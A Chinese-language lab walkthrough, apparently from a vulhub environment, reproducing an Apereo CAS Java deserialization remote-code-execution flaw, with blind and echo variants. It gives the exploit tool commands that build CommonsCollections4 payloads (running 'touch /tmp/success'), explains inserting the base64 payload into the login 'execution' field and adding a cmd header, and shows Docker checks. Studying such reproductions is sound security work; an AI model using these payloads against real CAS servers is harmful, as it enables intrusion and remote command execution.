目录
1搭建环境 1
2无回显复现 2
3有回显复现 4

1搭建环境


打开地址
http://192.168.91.128:8080/cas/login


2无回显复现
输入帐号密码抓包


工具
https://github.com/vulhub/Apereo-CAS-Attack
命令
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success"



生产”其他字符串+base64字符串”放置Execution的value里后500。


字符串错误与否，都会500，无法判断是否成功。

服务器内检查结果
查看id
docker-compose ps -q
进入容器，运行一个bash docker shell
[root@qikegu docker]# docker exec -it 87c324a31476 /bin/bash root@87c324a31476:/#


3有回显复现
参考：https://xz.aliyun.com/t/8260#toc-0
https://github.com/MrMeizhi/ysoserial-mangguogan
命令：
java -jar ysoserial-managguogan-0.0.1-SNAPSHOT-all.jar encode CommonsCollections4



除了粘贴以上base64字符串，在bp头部加上cmd，命令执行


检查是否反序列
java -jar xxx.jar decode base64string 1.txt

被检查字符串出处：

使用改版工具：


2.txt

